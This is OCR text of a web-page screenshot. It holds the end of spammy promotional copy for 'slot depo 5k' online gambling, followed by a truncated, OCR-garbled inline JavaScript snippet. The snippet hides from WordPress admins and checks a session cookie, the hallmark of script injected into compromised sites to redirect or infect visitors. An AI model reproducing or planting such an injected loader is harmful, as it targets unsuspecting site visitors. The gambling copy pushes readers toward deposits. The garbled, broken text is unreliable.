
of online slots with minimal risk. It offers
accessibility, variety, and a chance to explore
different games and strategies without significant
financial commitment. By choosing the right platform,
taking advantage of bonuses, and managing your
bankroll wisely, you can maximize your 5k deposit
and enjoy hours of exciting gameplay.
Whether you are a beginner or an experienced player
looking to try new strategies,
slot depo 5k
provides
a fun and rewarding way to enjoy online slots.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
_session_id=’)!==-1)return;function